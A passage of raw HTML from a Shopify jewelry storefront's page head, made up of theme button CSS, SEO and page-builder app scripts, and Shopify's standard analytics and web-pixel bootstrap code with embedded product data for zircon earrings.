      --element-button-color-primary: #596e69;
      --element-button-color-secondary: #ffffff;
      --element-button-shade-border: 100%;

      /* Hover State Variables */
      --element-button-shade-background--hover: 0%;
      --element-button-shade-border--hover: 100%;

      /* Focus State Variables */
      --element-button-color-focus: var(--color-focus);

      /* Inputs */
      /* ========================= */
      
          --element-icon-radius: 50px;
      

      --element-input-font-size: var(--element-text-font-size--body-sm);
      --element-input-box-shadow-shade: 100%;

      /* Hover State Variables */
      --element-input-background-shade--hover: 0%;
      --element-input-box-shadow-spread-radius--hover: 1px;
    }

    @media only screen and (max-width: 768px) {
      :root {
        --element-button-font-size: max(calc(var(--typeBaseSize) - 5px), 11px);
      }
    }

    .element-radio {
        &:has(input[type='radio']:checked) {
          --element-button-color: var(--element-button-color-secondary);
        }
    }

    /* ATC Button Overrides */
    /* ========================= */

    .element-button[type="submit"],
    .element-button[type="submit"] .element-text,
    .element-button--shopify-payment-wrapper button {
      --element-button-padding-block: 13px;
      --element-button-padding-inline: 20px;
      --element-button-line-height: 1.42;
      --_font-size--body-md: var(--element-button-font-size);

      line-height: 1.42 !important;
    }

    /* When dynamic checkout is enabled */
    product-form:has(.element-button--shopify-payment-wrapper) {
      --element-button-color: #322a2a;

      .element-button[type="submit"],
      .element-button--shopify-payment-wrapper button {
        min-height: 50px !important;
      }

      .shopify-payment-button {
        margin: 0;
      }
    }

    /* Hover animation for non-angled buttons */
    body:not([data-button_style='angled']) .element-button[type="submit"] {
      position: relative;
      overflow: hidden;

      &:after {
        content: '';
        position: absolute;
        top: 0;
        left: 150%;
        width: 200%;
        height: 100%;
        transform: skewX(-20deg);
        background-image: linear-gradient(to right,transparent, rgba(255,255,255,.25),transparent);
      }

      &:hover:after {
        animation: shine 0.75s cubic-bezier(0.01, 0.56, 1, 1);
      }
    }

    /* ANGLED STYLE - ATC Button Overrides */
    /* ========================= */
    
    [data-button_style='angled'] {
      --element-button-shade-background--active: var(--element-button-shade-background);
      --element-button-shade-border--active: var(--element-button-shade-border);

      .element-button[type="submit"] {
        --_box-shadow: none;

        position: relative;
        max-width: 94%;
        border-top: 1px solid #596e69;
        border-bottom: 1px solid #596e69;
        
        &:before,
        &:after {
          content: '';
          position: absolute;
          display: block;
          top: -1px;
          bottom: -1px;
          width: 20px;
          transform: skewX(-12deg);
          background-color: #596e69;
        }
        
        &:before {
          left: -6px;
        }
        
        &:after {
          right: -6px;
        }
      }

      /* When dynamic checkout is enabled */
      product-form:has(.element-button--shopify-payment-wrapper) {
        .element-button[type="submit"]:before,
        .element-button[type="submit"]:after {
          background-color: color-mix(in srgb,var(--_color-text) var(--_shade-background),var(--_color-background));
          border-top: 1px solid #596e69;
          border-bottom: 1px solid #596e69;
        }

        .element-button[type="submit"]:before {
          border-left: 1px solid #596e69;
        }
        
        .element-button[type="submit"]:after {
          border-right: 1px solid #596e69;
        }
      }

      .element-button--shopify-payment-wrapper {
        --_color-background: #596e69;

        button:hover,
        button:before,
        button:after {
          background-color: color-mix(in srgb,var(--_color-text) var(--_shade-background),var(--_color-background)) !important;
        }

        button:not(button:focus-visible) {
          box-shadow: none !important;
        }
      }
    }
  </style>

  <script src="//spyglassdesigns.com/cdn/shop/t/12/assets/vendor-scripts-v11.js" defer="defer"></script><script src="//spyglassdesigns.com/cdn/shop/t/12/assets/theme.js?v=22325264162658116151761598115" defer="defer"></script>
  <script id='merchantWidgetScript'
            src="https://www.gstatic.com/shopping/merchant/merchantwidget.js"
            defer>
    </script>
    <script type="text/javascript">
      merchantWidgetScript.addEventListener('load', function () {
        merchantwidget.start({
         position: 'RIGHT_BOTTOM'
       });
      });
    </script>
<!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-homepage --><!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-image: url();
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: px;
    height: px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = null;
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill=""/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '';
        const t = '';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769481657000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 47469461655,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 47469461655,storefrontBaseUrl: "https://spyglassdesigns.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1653965015","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"777453783","configuration":"{\"pixel_id\":\"940107924985141\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"476152023","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-F1DFGD602E\\\",\\\"GT-TNLZVKC\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-F1DFGD602E\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-F1DFGD602E\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-F1DFGD602E\\\",\\\"MC-QB612203V2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-F1DFGD602E\\\",\\\"MC-QB612203V2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-F1DFGD602E\\\",\\\"MC-QB612203V2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-F1DFGD602E\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-F1DFGD602E\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81264855","configuration":"{\"tagID\":\"2613056026366\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Spyglass Designs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"spyglass-designs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/spyglassdesigns.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://spyglassdesigns.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"47469461655","storefrontBaseUrl":"https:\/\/spyglassdesigns.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"231793131671\",\"title\":\"Zircon\",\"productVariants\":[{\"price\":{\"amount\":53.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cubic Zirconia Earrings Simulated Black Diamond Long Large Teardrop AAA CZ 14k Solid Gold or Filled or Sterling Silver Simple 2 Inch Drops\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5651014025367\",\"untranslatedTitle\":\"Cubic Zirconia Earrings Simulated Black Diamond Long Large Teardrop AAA CZ 14k Solid Gold or Filled or Sterling Silver Simple 2 Inch Drops\",\"url\":\"\/products\/cubic-zirconia-earrings-simulated-black-diamond-long-large-teardrop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-simple-2-inch-drops\",\"type\":\"Earrings Cubic Zirconia\"},\"id\":\"36232733065367\",\"image\":{\"src\":\"\/\/spyglassdesigns.com\/cdn\/shop\/products\/il_fullxfull.1604230127_s4jt.jpg?v=1600013174\"},\"sku\":\"SKU-875\",\"title\":\"Sterling Silver\",\"untranslatedTitle\":\"Sterling Silver\"},{\"price\":{\"amount\":53.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cubic Zirconia Earrings Simulated Red Garnet Long Large Tear Drop  AAA CZ 14k Solid Gold or Filled or Sterling Silver Facet Simple 2 In\",\"vendor\":\"Spyglassdesigns\",\"id\":\"5650980634775\",\"untranslatedTitle\":\"Cubic Zirconia Earrings Simulated Red Garnet Long Large Tear Drop  AAA CZ 14k Solid Gold or Filled or Sterling Silver Facet Simple 2 In\",\"url\":\"\/products\/cubic-zirconia-earrings-simulated-red-garnet-long-large-tear-drop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-facet-simple-2-in\",\"type\":\"Earrings Cubic 